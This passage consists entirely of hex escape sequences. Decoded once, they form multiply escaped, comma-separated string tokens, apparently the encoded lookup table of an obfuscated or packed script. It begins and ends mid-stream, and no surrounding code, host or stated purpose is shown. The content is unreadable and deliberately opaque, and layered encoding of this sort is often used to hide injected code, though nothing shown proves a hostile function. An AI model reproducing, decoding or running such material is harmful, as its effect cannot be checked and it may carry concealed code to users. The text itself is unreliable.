76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x54\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x31\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x32\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\